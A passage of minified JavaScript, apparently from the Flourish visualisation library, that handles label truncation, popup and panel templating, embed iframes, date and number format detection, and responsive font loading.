c=new String(l[0]);if(c&&o(c))return r?c=a(c,i):l.length>1&&(c+="…"),s.push(c),s.widest_line=aM.measureText(c).width,s.has_truncated=!0,s;let u="",h=!1;if(l.forEach((t=>{if(!h)if(o(u+(u?" ":"")+t)){if(u){aM.measureText(u).width>i&&(u=a(u,i),h=!0),s.push(u),u=""}u=t}else u+=(u?" ":"")+t})),u&&!h&&s.push(a(u,i)),s.length>n){if(s.length>n&&Number.isInteger(n)){s.splice(n,s.length-n);let t=s[s.length-1];o(t+"…")&&(t=a(t,i-aM.measureText("…").width)),"…"!==t.slice(-1)&&(t+="…"),s[s.length-1]=t,h=!0}}return s.widest_line=Math.max(...s.map((t=>aM.measureText(t).width))),s.has_truncated=h,s}const fM=/\{\{((?:[^}]|\}[^}])*)\}\}/g;function pM(t){return!(""!==t&&!Number.isNaN(t)&&null!=t)}function _M(t,e){let n={title:null,subtitle:null,main:{}};var i={};const r=e[t._title_key],o=e[t._subtitle_key];if(r){n.title=r;const e=t._column_names[t._title_key];i[e]=!0}if(o){n.subtitle=o;const e=t._column_names[t._subtitle_key];i[e]=!0}const a=Object.keys(t._column_names);a.includes("metadata")&&a.push(a.splice(a.indexOf("metadata"),1)[0]);for(let r=0;r<a.length;r++){const o=a[r];if(t._column_names_hidden.indexOf(o)>-1)continue;if(o==t._title_key)continue;if(o==t._subtitle_key)continue;const s=t._column_names[o];if(Array.isArray(s))s.forEach((function(t,r){i[t]||pM(e[o])||(i[t]=!0,n.main[t]=e[o][r])}));else{if(i[s]||pM(e[o]))continue;i[s]=!0,n.main[s]=e[o]}}return n}function gM(t,e,n){var i="<div class='flourish-panel-content-inner'>",r=t["_"+n+"_default_template"],o=t._state[n+"_list_type"],a=t._state[n+"_list_separator"],s="<br />"===a,l=s?"":a,c=s?a:"";if(r)i+=r.replace(fM,(function(n,i){var r,o=t._column_names[i];if(Array.isArray(o)){if(0==o.length)return"";r="<ul>",o.forEach((function(t,n){r+="<li>"+t+a+e[i][n]+"</li>"})),r+="</ul>"}else r=e[i];return void 0!==r?r:""}));else{let n=_M(t,e);if((n.title||n.subtitle)&&(i+="<header>",n.title&&(i+=`<h1>${n.title}</h1>`),n.subtitle&&(i+=`<h2>${n.subtitle}</h2>`),i+="</header>"),Object.keys(n.main).length){let t="";for(var u in n.main){const e=n.main[u];"table"==o?(t+="<tr><td class='table-col-label'><span class='data-heading'>",t+=u+"</span></td><td class='table-col-value'>",t+=e+"</td></tr>"):"ul"==o&&(t+="<li><span class='data-heading'>"+u+l,t+=" </span> "+c+e+"</li>")}i+="<div class='main-content'><"+o+">",i+=t,i+="</"+o+"></div></div>"}}return i}function yM(t,e,n){var i;return Object.keys(t._column_names).some((function(r){if(Array.isArray(t._column_names[r])){var o=t._column_names[r].indexOf(e);if(o>=0)return i=n[r][o],!0}else if(t._column_names[r]==e)return i=n[r],!0})),void 0!==i?i:""}function mM(t,e,n){var i="";const r="popup"===n?t._state.popup_custom_header:t._state.panel_custom_header,o="popup"===n?t._state.popup_custom_main:t._state.panel_custom_main;var a=bM(r,t,e),s=bM(o,t,e);return a&&(i+="<header>"+a+"</header>"),s&&(i+="<div class='main-content'>"+s+"</div>"),i}function bM(t,e,n){return t.replace(/\{\{#if ((?:[^}]|\}[^}])*)\}\}([\s\S]*?)\{\{\/if\}\}/g,(function(t,i,r){return""==yM(e,i,n)?"":r})).replace(/\{\{(visualisation|story)\/(.*)\}\}/g,(function(t,e,n){var i=n.split("/");if(i.length<1||!["visualisation","story"].includes(e))return t;var r,o={id:i[0],w:i[1]||"100%",h:i[2]||"400px%"},a="https://flo.uri.sh/"+e+"/"+o.id+"/embed?";return(r="iframe",Hv(Ub(r).call(document.documentElement))).attr("src",a).attr("title","Interactive or visual content").attr("class","flourish-embed-iframe").attr("frameborder","0").attr("scrolling","no").attr("sandbox","allow-same-origin allow-forms allow-scripts allow-downloads allow-popups allow-popups-to-escape-sandbox allow-top-navigation-by-user-activation").style("width",o.width).style("height",o.height).node().outerHTML})).replace(fM,(function(t,i){return yM(e,i,n)})).trim()}function vM(t,e){var n=t._formatters,i={};for(var r in e)if(n&&n[r])if(Array.isArray(n[r])){for(var o=[],a=0;a<n[r].length;a++){let t;t=pM(e[r][a])?"":n[r][a](e[r][a]),o.push(t)}i[r]=o}else{if(pM(e[r]))continue;i[r]=pM(e[r])?"":n[r](e[r])}else i[r]=pM(e[r])?"":e[r];return i}function xM(t,e,n){var i="",r=vM(t,e);return n&&!t._state.popup_is_custom?i+="<div class='main-content'>"+t._state.popup_teaser_default+"</div>":n||t._state.popup_is_custom?i+=mM(t,r,"popup"):i+=gM(t,r,"popup"),i}function wM(t,e){var n="",i=vM(t,e);return t._state.panel_is_custom?n+=mM(t,i,"panel"):n+=gM(t,i,"panel"),n}function MM(){return this.declarations=[],this}function kM(t){return this.selector=t,this.styles=[],this}function AM(t){var e=t.popup._getElement(),n=e.querySelector(".flourish-popup-content");n.style.padding="0",n.style.textAlign=t._state.popup_align,n.style.color=t._state.popup_text_color,n.style.fontSize=t._state.popup_font_size+"rem",n.style.borderRadius=t._state.popup_radius+"rem",n.addEventListener("click",(function(){event.stopPropagation()}));var i=t.panel._getElement(),r=i.querySelector(".flourish-panel-inner"),o=i.querySelector(".flourish-panel-content"),a=iw(t._state.panel_background);r.style.background="rgba("+a.r+","+a.g+","+a.b+","+t._state.panel_background_opacity+")",r.style.borderRadius=t._state.popup_radius+"rem",r.style.boxShadow="overlay"==t._state.panel_position&&t._state.panel_shadow?"0 0 1.5rem rgba(0,0,0,0.2)":"",r.addEventListener("click",(function(){event.stopPropagation()})),o.style.padding=t._state.panel_padding+"rem",o.style.textAlign=t._state.panel_align,o.style.color=t._state.panel_text_color,o.style.fontSize=t._state.panel_font_size+"rem",o.style.boxSizing="border-box";var s=e.querySelector(".flourish-popup-svg g");s.style.fill=t._state.popup_background,s.style.opacity=t._state.popup_background_opacity;var l=i.querySelector(".flourish-panel-close path");l&&(l.style.stroke=t._state.panel_text_color),0==t._state.popup_shadow?s.removeAttribute("filter"):s.setAttribute("filter","url(#dropshadow-"+t.popup.unique_id+")"),s.querySelector("rect").setAttribute("rx",t._state.popup_radius+"rem"),s.querySelector("path").style.display=t._state.popup_pointer?"block":"none",function(t){if(!document.querySelector("#popup-styles")){var e=document.createElement("style");e.id="popup-styles",document.head.appendChild(e)}var n=new MM,i="block"==t._state.popup_header_type,r=iw(t._state.popup_header_background||"transparent");r.opacity=t._state.popup_header_background?t._state.popup_background_opacity:0;var o=t._state.panel_position;n.select(".flourish-panel .flourish-panel-shadow").style("pointer-events","none").style("position","absolute").style("display","overlay"!=o&&t._state.panel_shadow?"block":"none").style("top","bottom"==o?"-3rem":"top"==o?"auto":0).style("right","left"==o?"-3rem":"right"==o?"auto":0).style("bottom","top"==o?"-3rem":"bottom"==o?"auto":0).style("left","right"==o?"-3rem":"left"==o?"auto":0).style("width","left"==o||"right"==o?"3rem":"100%").style("height","top"==o||"bottom"==o?"3rem":"100%").style("z-index","-1").style("overflow","hidden"),n.select(".flourish-panel .flourish-panel-shadow:before").style("content","''").style("display","block").style("position","absolute").style("width","left"==o||"right"==o?"1.5rem":"100%").style("height","top"==o||"bottom"==o?"1.5rem":"100%").style("border-radius","50%").style("background","rgba(0,0,0,0.3)").style("bottom","bottom"==o?"-50%":"top"==o?"auto":0).style("left","left"==o?"-50%":"right"==o?"auto":0).style("top","top"==o?"-50%":"bottom"==o?"auto":0).style("right","right"==o?"-50%":"left"==o?"auto":0).style("filter","blur(15px)"),n.select(".flourish-popup").style("pointer-events","none").select(".flourish-popup-content").style("pointer-events","auto").style("max-width",null==t._state.popup_width?null:t._state.popup_width+"rem !important"),n.select(".flourish-popup header, .flourish-panel header").style("margin","0"),n.select(".flourish-popup header").style("font-weight","bold").style("color",i?t._state.popup_header_text_color:null).style("background",i?r.rgb():null).style("padding",t._state.popup_padding+"rem").style("border-radius",t._state.popup_radius+"rem "+t._state.popup_radius+"rem 0 0"),n.select(".flourish-popup header:not(:last-child)").style("padding-bottom",i?null:"0"),n.select(".flourish-popup header:not(:last-child)").style("padding-bottom",i?null:"0"),n.select(".flourish-panel .flourish-panel-content-inner").style("overflow","auto"),n.select(".flourish-panel header").style("font-weight","bold").style("margin-bottom","0.5em").style("padding-right","1rem"),n.select(".flourish-popup .main-content").style("padding",t._state.popup_padding+"rem"),n.select(".flourish-popup header + .main-content").style("padding",t._state.popup_padding+"rem").style("padding-top",i?null:"0"),n.select(".flourish-popup h1, .flourish-panel h1").style("font-size","1em").style("margin","0"),n.select(".flourish-popup h1, .flourish-popup h2, .flourish-popup ul li").style("text-align",t._state.popup_align),n.select(".flourish-panel h1, .flourish-panel h2, .flourish-panel ul li").style("text-align",t._state.panel_align),n.select(".flourish-popup h2, .flourish-panel h2").style("font-size","1em").style("margin",i?"0":"0 0 0.25em").style("opacity","0.6").style("font-weight","normal"),n.select(".flourish-popup h2:empty, .flourish-panel h2:empty, .flourish-popup h1:empty, .flourish-panel h1:empty, .flourish-popup p:empty, .flourish-panel p:empty").style("display","none"),n.select(".flourish-popup p, .flourish-panel p").style("margin","0").style("font-size","inherit").style("font-weight","normal"),n.select(".flourish-popup table, .flourish-panel table").style("margin","0").style("width","100%").style("border-collapse","collapse").style("table-layout","auto"),n.select(".flourish-popup table tr, .flourish-panel table tr").style("border-top","1px solid #eee"),n.select(".flourish-popup table tr:first-child, .flourish-panel table tr:first-child").style("border-top","none"),n.select(".flourish-popup table tr td, .flourish-panel table tr td").style("padding","0.25em 0 0.25em 0").style("padding-inline-end","0.25em").style("vertical-align","top").style("font-size","inherit").style("text-align","start").style("font-weight","normal").style("overflow","hidden").style("text-overflow","ellipsis"),n.select(".flourish-popup table tr:last-child td, .flourish-panel table tr:last-child td").style("padding-bottom","0"),n.select(".flourish-popup .data-heading").style("font-weight",t._state.popup_list_label_weight).style("display","inline-block"),n.select(".flourish-panel .data-heading").style("font-weight",t._state.panel_list_label_weight).style("display","inline-block"),n.select(".flourish-popup table tr td.table-col-value, .flourish-panel table tr td.table-col-value").style("text-align","end").style("padding","0.25em 0 0.25em 0").style("padding-inline-end","0.25em"),n.select(".flourish-popup table tr:last-child td.table-col-value, .flourish-panel table tr:last-child td.table-col-value").style("padding-bottom","0"),n.select(".flourish-popup ul, .flourish-panel ul").style("padding","0").style("margin","0"),n.select(".flourish-popup ul li, .flourish-panel ul li").style("font-size","inherit").style("list-style-type","none"),t._state.popup_is_custom&&(console.log("is custom",t._state.popup_is_custom),n.select(".flourish-popup ul, .flourish-panel ul, .flourish-popup ol").style("padding-inline-start","1.5em").style("padding-inline-end","0.5em"),n.select(".flourish-popup ul li, .flourish-panel ul li").style("list-style-type","disc"),n.select(".flourish-popup ul li, .flourish-panel ul li").style("font-size","inherit").style("list-style-position","outside"),n.select(".flourish-popup ol li").style("padding-inline-start","0.5em")),document.head.querySelector("#popup-styles").innerHTML=n.print()}(t)}function jM(t){throw new TypeError("Expected a value of type string but got a value of type "+typeof t)}function NM(t){return function(e){return"string"!=typeof e&&jM(e),(e=e.trim())?t(e):null}}MM.prototype.select=function(t){if(!t)return this;var e=new kM(t);return e.parent=this,this.addDeclaration(e),e},MM.prototype.addDeclaration=function(t){return this.declarations.push(t),this},MM.prototype.print=function(){var t="";return this.declarations.forEach((function(e){t+=e.selector+" {\n",e.styles.forEach((function(e){t+="\t"+e[0]+": "+e[1]+";\n"})),t+="}\n\n"})),t},MM.prototype.clear=function(){return this.declarations=[],this},kM.prototype.style=function(t,e){var n="function"==typeof value_?e():e;return""!==n&&null!=n&&this.styles.push([t,n]),this},kM.prototype.select=function(t){return this.parent.select(this.selector+" "+t)};var IM=new Date(1972,3,27,19,45,5),TM={"%b %d":[{regex:/^june\s(30|[12][0-9]|0?[1-9])$/i,toDate:function(t){return new Date(null,5,t.split(/\s/)[1])}},{regex:/^july\s(3[01]|[12][0-9]|0?[1-9])$/i,toDate:function(t){return new Date(null,6,t.split(/\s/)[1])}},{regex:/^sept\s(30|[12][0-9]|0?[1-9])$/i,toDate:function(t){return new Date(null,8,t.split(/\s/)[1])}}],"%d %b":[{regex:/^(0?[1-9]|[1-9][0-9])\sjune$/i,toDate:function(t){return new Date(null,5,t.split(/\s/)[0])}},{regex:/^(0?[1-9]|[1-9][0-9])\sjuly$/i,toDate:function(t){return new Date(null,6,t.split(/\s/)[0])}},{regex:/^(0?[1-9]|[1-9][0-9])\ssept$/i,toDate:function(t){return new Date(null,8,t.split(/\s/)[0])}}]};function zM(t){return function(e){var n=null;return t.forEach((function(t){e.match(t.regex)&&(n=t.toDate(e))})),n}}function SM(t,e){var n,i=Wg(t),r=qg(t);return n=NM("function"==typeof e?function(t){return e(t,null!==i(t))}:function(t){return null!==i(t)}),Object.freeze({test:n,parse:NM((function(e){return i(e)||(TM[t]?zM(TM[t])(e):null)})),format:function(t){return r(t)},type:"datetime",description:t,id:"datetime$"+t,example:r(IM)})}var EM=Object.freeze([SM("%Y-%m-%dT%H:%M:%S.%LZ"),SM("%Y-%m-%d %H:%M:%S"),SM("%Y-%m-%dT%H:%M:%S"),SM("%Y-%m-%dT%H:%M:%SZ"),SM("%d/%m/%Y",(function(t,e){if(!e)return!1;var n=t.split("/").map(parseFloat);return n[0]>0&&n[0]<=31&&n[1]>0&&n[1]<=12&&n[2]>=1e3})),SM("%d/%m/%Y %H:%M",(function(t,e){if(!e)return!1;var n=t.split(/[/ :]/).map(parseFloat);return n[0]>0&&n[0]<=31&&n[1]>0&&n[1]<=12&&n[2]>=1e3&&n[3]>=0&&n[3]<24&&n[4]>=0&&n[4]<60})),SM("%d/%m/%y",(function(t,e){if(!e)return!1;var n=t.split("/").map(parseFloat);return n[0]>0&&n[0]<=31&&n[1]>0&&n[1]<=12&&!isNaN(n[2])})),SM("%m/%d/%Y",(function(t,e){if(!e)return!1;var n=t.split("/").map(parseFloat);return n[0]>0&&n[0]<=12&&n[1]>0&&n[1]<=31&&n[2]>=1e3})),SM("%m/%d/%Y %H:%M",(function(t,e){if(!e)return!1;var n=t.split(/[/ :]/).map(parseFloat);return n[0]>0&&n[0]<=12&&n[1]>0&&n[1]<=31&&n[2]>=1e3&&n[3]>=0&&n[3]<24&&n[4]>=0&&n[4]<60})),SM("%m/%d/%y",(function(t,e){if(!e)return!1;var n=t.split("/").map(parseFloat);return n[0]>0&&n[0]<=12&&n[1]>0&&n[1]<=31&&!isNaN(n[2])})),SM("%Y/%m/%d",(function(t,e){if(!e)return!1;var n=t.split("/").map(parseFloat);return n[0]>=1e3&&n[1]>0&&n[1]<=12&&n[2]>0&&n[2]<=31})),SM("%d-%m-%Y",(function(t,e){if(!e)return!1;var n=t.split("-").map(parseFloat);return n[0]>0&&n[0]<=31&&n[1]>0&&n[1]<=12&&n[2]>=1e3})),SM("%d-%m-%y",(function(t,e){if(!e)return!1;var n=t.split("-").map(parseFloat);return n[0]>0&&n[0]<=31&&n[1]>0&&n[1]<=12&&!isNaN(n[2])})),SM("%d.%m.%Y",(function(t,e){if(!e)return!1;var n=t.split(".").map(parseFloat);return n[0]>0&&n[0]<=31&&n[1]>0&&n[1]<=12&&n[2]>=1e3})),SM("%m.%d.%y",(function(t,e){if(!e)return!1;var n=t.split(".").map(parseFloat);return n[0]>0&&n[0]<=12&&n[1]>0&&n[1]<=31&&!isNaN(n[2])})),SM("%m-%d-%Y",(function(t,e){if(!e)return!1;var n=t.split("-").map(parseFloat);return n[0]>0&&n[0]<=12&&n[1]>0&&n[1]<=31&&n[2]>=1e3})),SM("%m-%d-%y",(function(t,e){if(!e)return!1;var n=t.split("-").map(parseFloat);return n[0]>0&&n[0]<=12&&n[1]>0&&n[1]<=31&&!isNaN(n[2])})),SM("%Y-%m-%d",(function(t,e){if(!e)return!1;var n=t.split("-").map(parseFloat);return n[0]>=1e3&&n[1]>0&&n[1]<=12&&n[2]>0&&n[2]<=31})),SM("%Y-%m",(function(t,e){if(!e)return!1;var n=t.split("-").map(parseFloat);return n[0]>=1e3&&n[1]>0&&n[1]<=12})),SM("%d %b %Y",(function(t,e){if(!e)return!1;var n=t.split(" ").map(parseFloat);return n[0]>0&&n[0]<=31&&n[2]>=1e3})),SM("%d %B %Y",(function(t,e){if(!e)return!1;var n=t.split(" ").map(parseFloat);return n[0]>0&&n[0]<=31&&n[2]>=1e3})),SM("%d %b %y"),SM("%-d %b ’%y"),SM("%d %B %y"),SM("%d-%b-%Y",(function(t,e){if(!e)return!1;var n=t.split("-").map(parseFloat);return n[0]>0&&n[0]<=31&&n[2]>=1e3})),SM("%d-%B-%Y",(function(t,e){if(!e)return!1;var n=t.split("-").map(parseFloat);return n[0]>0&&n[0]<=31&&n[2]>=1e3})),SM("%d-%b-%y"),SM("%d-%B-%y"),SM("%m/%Y",(function(t,e){if(!e)return!1;var n=t.split("/").map(parseFloat);return n[0]>0&&n[0]<=12&&n[1]>=1e3})),SM("%m/%y"),SM("%b %Y",(function(t,e){return!!e&&t.split(" ").map(parseFloat)[1]>=1e3})),SM("%B %Y",(function(t,e){return!!e&&t.split(" ").map(parseFloat)[1]>=1e3})),SM("%b-%y"),SM("%b %y"),SM("%B %y"),SM("%b '%y"),SM("%B %-d %Y"),SM("%d %b",(function(t,e){return!!e||!!zM(TM["%d %b"])(t)})),SM("%d %B"),SM("%b %d",(function(t,e){return!!e||!!zM(TM["%b %d"])(t)})),SM("%B %d"),SM("%d-%m",(function(t,e){if(!e)return!1;var n=t.split("-").map(parseFloat);return n[0]>0&&n[0]<=31&&n[1]>0&&n[1]<=12})),SM("%m-%d"),SM("%d/%m"),SM("%m/%d"),SM("%b %d %Y"),SM("%b %d %Y, %-I.%M%p"),SM("%Y",(function(t,e){if(!e)return!1;var n=parseFloat(t);return n>1499&&n<2200})),SM("%B"),SM("%b"),SM("%X"),SM("%I:%M %p"),SM("%-I.%M%p"),SM("%H:%M",(function(t,e){if(!e)return!1;var n=t.split(":").map(parseFloat);return n[0]>=0&&n[0]<24})),SM("%H:%M:%S"),SM("%M:%S"),SM("%-I%p"),SM("Q%q %Y",(function(t,e){return!!e&&6===t.replace(/\s/g,"").length})),SM("%Y Q%q",(function(t,e){return!!e&&6===t.replace(/\s/g,"").length}))]);var DM={test:NM((function(t){return/^(\+|-)?\d{1,3}(,\d{3})*(\.\d+)?((e|E)(\+|-)?\d+)?$/.test(t.trim())})),parse:NM((function(t){return parseFloat(t.replace(/,/g,""))})),description:"Comma thousand separator, point decimal mark",thousand_separator:",",decimal_mark:".",id:"number$comma_point",example:"12,235.56"},CM={test:NM((function(t){return/^(\+|-)?\d{1,3}(\s\d{3})*(\.\d+)?((e|E)(\+|-)?\d+)?$/.test(t.trim())})),parse:NM((function(t){return parseFloat(t.replace(/\s/g,""))})),description:"Space thousand separator, point decimal mark",thousand_separator:" ",decimal_mark:".",id:"number$space_point",example:"12 235.56"},LM={test:NM((function(t){return/^(\+|-)?\d+(\.\d+)?((e|E)(\+|-)?\d+)?$/.test(t.trim())})),parse:NM((function(t){return parseFloat(t)})),description:"No thousand separator, point decimal mark",thousand_separator:"",decimal_mark:".",id:"number$none_point",example:"12235.56"},OM={test:NM((function(t){return/^(\+|-)?\d{1,3}(\.\d{3})*(,\d+)?((e|E)(\+|-)?\d+)?$/.test(t.trim())})),parse:NM((function(t){return parseFloat(t.replace(/\./g,"").replace(/,/,"."))})),description:"Point thousand separator, comma decimal mark",thousand_separator:".",decimal_mark:",",id:"number$point_comma",example:"12.235,56"},PM={test:NM((function(t){return/^(\+|-)?\d{1,3}(\s\d{3})*(,\d+)?((e|E)(\+|-)?\d+)?$/.test(t.trim())})),parse:NM((function(t){return parseFloat(t.replace(/\s/g,"").replace(/,/,"."))})),description:"Space thousand separator, comma decimal mark",thousand_separator:" ",decimal_mark:",",id:"number$space_comma",example:"12 235,56"},YM={test:NM((function(t){return/^(\+|-)?\d+(,\d+)?((e|E)(\+|-)?\d+)?$/.test(t.trim())})),parse:NM((function(t){return parseFloat(t.replace(/,/,"."))})),description:"No thousand separator, comma decimal mark",thousand_separator:"",decimal_mark:",",id:"number$none_comma",example:"12235,56"},BM=Object.freeze([DM,CM,OM,PM,LM,YM]);BM.forEach((function(t){t.type="number",t.format=function(t){var e,n,i=Tg({decimal:t.decimal_mark,thousands:t.thousand_separator,grouping:[3],currency:["",""]});return function(t,r){return null===t?"":(r||(r=",.2f"),r!==n&&(n=r,e=i.format(n)),e(t))}}(t),Object.freeze(t)}));var UM,FM=Object.freeze({test:function(t){return"string"==typeof t||jM(t)},parse:function(t){return"string"==typeof t?t:jM(t)},format:function(t){if("string"==typeof t)return t},type:"string",description:"Arbitrary string",id:"string$arbitrary_string"}),RM=Object.freeze({datetime:EM,number:BM}),ZM=Object.freeze(["datetime","number","string"]),HM=Object.freeze({n_max:250,n_failing_values:0,failure_fraction:.05,sort:!0}),$M=Object.freeze(Object.keys(HM));function QM(t,e){return t.index-e.index}function GM(t,e){return e.n_success-t.n_success||QM(t,e)}function qM(t){return(""+t).trim()}function WM(t){return void 0===t?function(t){return qM(t)}:"function"==typeof t?function(e,n){return qM(t(e,n))}:function(e){return qM(e[""+t])}}function VM(t){t?Array.isArray(t)||(t=[t]):t=ZM;var e=t.reduce((function(t,e){var n=RM[e];return n&&Array.prototype.push.apply(t,n),t}),[]),n=-1!==t.indexOf("string"),i=$M.reduce((function(t,e){return t[e]=HM[e],t}),{}),r=function(t,r){r=WM(r);var o=t.map(r).filter((function(t){return t}));if(!o.length)return n?[FM]:[];var a=Math.min(i.n_max,o.length),s=Math.floor(a*i.failure_fraction),l=i.n_failing_values,c=i.sort?GM:QM,u=e.slice().reduce((function(t,e,n){for(var i=u=0,r=[],c=!1,u=0;u<a;u++){var h=o[u];if(!e.test(h)&&(++i>s?c=!0:-1===r.indexOf(h)&&(r.push(h),r.length>l&&(c=!0)),c))break}return c||t.push({interp:e,n_success:a-i,index:n}),t}),[]).sort(c).map((function(t){return t.interp}));return n&&u.push(FM),u};return $M.forEach((function(t){var e;r[(e=t,e.replace(/_(\w)/g,(function(t,e){return e.toUpperCase()})))]=function(e){return void 0===e?i[t]:(i[t]=e,r)}})),r}VM.DATETIME_IDS=Object.freeze(EM.map((function(t){return t.id}))),VM.NUMBER_IDS=Object.freeze(BM.map((function(t){return t.id}))),VM.STRING_IDS=Object.freeze([FM.id]),VM.getInterpretation=(UM=EM.concat(BM,FM).reduce((function(t,e){return t[e.id]=e,t}),{}),function(t){return UM[t]}),VM._createAccessorFunction=WM;const XM=VM.getInterpretation,JM=Object.freeze({transform_labels:!1,transform:"multiply",multiply_divide_constant:1,exponentiate_constant:0,multiplier:1,prefix:"",n_dec:2,suffix:"",strip_zeros:!0,strip_separator:!0,negative_sign:"-$nk"});function KM(t,e){const n=XM(e);if(!n)throw new Error(`format_id ${e} not recognised`);if("number"!==n.type)throw new Error(`format_id ${e}not a number format`);const i=n.format,r=n.decimal_mark,o=n.thousand_separator,a=Math.trunc(t.n_dec),s=(o?",":"")+"."+Math.max(0,a)+"f",l=t.strip_zeros&&a>0?new RegExp("\\"+r+"?0+$"):null,c=t.strip_separator&&o,u=t.negative_sign,h=function(t){let e=1;return t.transform_labels&&(e="multiply"===t.transform?t.multiply_divide_constant:"divide"===t.transform?1/t.multiply_divide_constant:Math.pow(10,t.exponentiate_constant)),function(t){return t*e}}(t);return function(e){if(null===e)return"";const n=a>=0?h(e):function(t,e){if(!(e=e>0?Math.floor(e):Math.ceil(e)))return Math.round(t);const n=Math.pow(10,Math.abs(e));return e>0?Math.round(t*n)/n:Math.round(t/n)*n}(h(e),a),r=n<0,d=Math.abs(n),f=c&&o&&d>=1e3&&d<1e4;let p=i(d,s);return l&&(p=p.replace(l,"")),f&&(p=p.replace(o,"")),r&&"none"!==u?"-$nk"===u?"-"+t.prefix+p+t.suffix:"$-nk"===u?t.prefix+"-"+p+t.suffix:"($nk)"===u?"("+t.prefix+p+t.suffix+")":t.prefix+"("+p+")"+t.suffix:t.prefix+p+t.suffix}}function tk(t){for(let e in JM)void 0===t[e]&&(t[e]=JM[e]);return function(e){return KM(t,e)}}function ek(t){const e=VM.getInterpretation(t);if(!e)throw new Error(`format_id ${t} not recognised`);return function(){return e.format(...arguments)}}function nk(t,e,n){var i=this;for(var r in this._state=t,this._popup_default_template=null,this._panel_default_template=null,this._title_key="name",this._subtitle_key=null,this._first_load=!0,this._on_panel_close=null,this._show_default_content_timer=null,this._panel_container=e||document.body,this._popup_container=n||document.body,this._popup_directions=["top","bottom","left","right"],this._column_names=[],this._column_names_hidden=[],this._formatters=null,this._getLockedPosition=function(){return null},Yx)null==t[r]&&(t[r]=Yx[r]);this.panel=(new Lx).container(this._panel_container).on("close",(function(){i._state.locked_id=null,i.popup.hide(),"function"==typeof i._on_panel_close&&i._on_panel_close()})),this.popup=Cb().container(this._popup_container).point(0,0).draw().hide()}function ik(t){t.popup._getElement().querySelector(".flourish-popup-content").style.pointerEvents="none"}function rk(t){t.popup._getElement().querySelector(".flourish-popup-content").style.pointerEvents="auto"}function ok(t){return t||0===t}var ak,sk,lk;function ck(){document.body.querySelector(".font-samples").innerHTML=""}function uk(t){lk||(lk=t||["normal","bold"]);var e="";["mobile_big","tablet","desktop","big_screen"].forEach((function(t){var n="@media(min-width: "+Qk["breakpoint_"+t]+"px) {\n",i="html { font-size:"+Qk["font_size_"+t]+"%; }";e+=n+i+"\n}\n\n"}));var n="html { \n font-size:"+Qk.font_size_mobile_small+"%; \n -webkit-font-smoothing: antialiased; \n -moz-osx-font-smoothing: auto; } \n\n\n";ak.innerHTML=n+e;var i=[Qk.body_font,Qk.title_font,Qk.subtitle_font,Qk.footer_font];i.forEach((function(t){if(t){for(var e=!1,n=document.head.querySelectorAll("link.layout-font"),i=0;i<n.length;i++){n[i].href==t.url&&(e=!0)}if(!e){var r=document.createElement("link");r.setAttribute("rel","stylesheet"),r.setAttribute("href",t.url),r.className="layout-font",document.head.appendChild(r),function(t){document.body.querySelector(".font-samples")||((sk=document.createElement("div")).className="font-samples",sk.style.visibility="hidden",sk.style.overflow="hidden",sk.style.height=0,document.body.appendChild(sk)),lk.forEach((function(e){var n=document.createElement("div");n.className="font-sample-el",n.innerText=t.name,n.style.fontFamily=t.name,n.style.fontWeight=e,sk.appendChild(n)}))}(t)}}}));for(var r=document.head.querySelectorAll("link.layout-font"),o=0;o<r.length;o++){var a=r[o],s=!1;i.forEach((function(t){t&&t.url==a.href&&(s=!0)})),s||a.parentElement.removeChild(a)}document.body.style.fontFamily=Qk.body_font.name}nk.prototype.getLockedPosition=function(t){return"function"!=typeof t?console.error("Invalid function passed to @flourish/info-popup getLockedPosition"):this._getLockedPosition=t,this},nk.prototype.update=function(t){if(null!==this._state.locked_id&&"none"!=this._state.mode){var e=this._getLockedPosition(this._state.locked_id);e?this.click(e[0],e[1],this._state.locked_id,t):console.warn("@flourish/info-popup: failed to return value from getLockedPosition function")}else this.clickout()},nk.prototype.click=function(t,e,n,i){if("none"!=this._state.mode){var r="popup"==this._state.mode?"popup":"panel";this._checkIfPopupIsEmpty(e,r)?"panel"===r?this.hidePanel():this.hidePopup():(this._point(t),null!=n?(this._state.locked_id=n,rk(this)):this._state.locked_id=null,"panel"==r?(clearTimeout(this._show_default_content_timer),this.popup.hide(),this._drawPanel(e,i)):"popup"==r&&(this.panel.hide(),this._drawPopup(e,i)))}},nk.prototype.clickout=function(){this._state.locked_id=null,"both"!=this._state.mode&&"panel"!=this._state.mode||(this.popup.draw(),this.popup.hide(),"overlay"!=this._state.panel_position&&this._state.panel_side_fixed?this._showDefaultPanelContent():this.panel.hide()),"popup"==this._state.mode&&(this.panel.hide(),this.popup.draw(),this.popup.hide()),"none"==this._state.mode&&(this.panel.hide(),this.popup.draw(),this.popup.hide())},nk.prototype.touch=function(t,e,n,i){this.mouseover(t,e,i,!0,n)},nk.prototype.mouseover=function(t,e,n,i,r){var o="panel"==this._state.mode?"panel":"popup";if(this._checkIfPopupIsEmpty(e,o,"both"==this._state.mode))"panel"===o?this.hidePanel():this.hidePopup();else{var a=this;if("both"==this._state.mode)if(this._point(t),this._drawPopup(e,n,!0),i?rk(this):ik(this),i)a.popup._getElement().querySelector(".flourish-popup-content").onclick=function(){a.click(t,e,r,n)};if("popup"==this._state.mode){if(null!==this._state.locked_id)return;ik(this),this._point(t),this._drawPopup(e,n)}if("panel"==this._state.mode){if(null!==this._state.locked_id||"overlay"==this._state.panel_position)return;if(!this._state.panel_side_fixed)return;clearTimeout(this._show_default_content_timer),this._point(t),this._drawPanel(e,n)}}},nk.prototype.mouseout=function(){if("both"==this._state.mode&&this.popup.hide(),"popup"==this._state.mode){if(null!==this._state.locked_id)return;this.popup.hide()}if("panel"==this._state.mode){if(null!==this._state.locked_id)return;if("overlay"==this._state.panel_position||!this._state.panel_side_fixed)return;this._showDefaultPanelContent()}},nk.prototype.locked=function(){return this._state.locked_id},nk.prototype.mode=function(){return this._state.mode},nk.prototype.setColumnNames=function(t){return this._column_names=t,this},nk.prototype.hideColumnNames=function(t){return this._column_names_hidden=t,this},nk.prototype.setFormatters=function(t){var e={};for(var n in t)if("function"==typeof t[n])e[n]=t[n];else if(Array.isArray(t[n])){for(var i=[],r=0;r<t[n].length;r++){var o;o="function"==typeof t[n][r]?t[n][r]:ek(t[n][r].output_format_id),i.push(o)}e[n]=i}else e[n]=ek(t[n].output_format_id);return this._formatters=e,this},nk.prototype._showDefaultPanelContent=function(){var 